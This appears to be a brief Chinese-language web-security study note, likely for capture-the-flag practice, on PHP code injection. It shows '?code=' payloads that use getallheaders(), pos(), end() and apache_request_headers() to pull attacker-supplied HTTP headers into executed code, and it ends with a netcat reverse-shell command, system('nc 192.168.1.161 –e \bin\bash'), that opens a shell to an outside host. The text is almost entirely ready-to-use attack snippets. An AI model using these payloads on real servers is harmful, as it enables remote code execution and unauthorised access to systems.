 getallheaders()
获取所有 HTTP 请求标头
?code=print_r(pos(getallheaders()));
pos()把第一项的值显示出来
?code=print_r(end(getallheaders()));
end()把最后一项的值显示出来
apache_request_headers()
功能与getallheaders()相似，适用于Apache服务器
可以利用system('nc 192.168.1.161 –e \bin\bash');进行shell反弹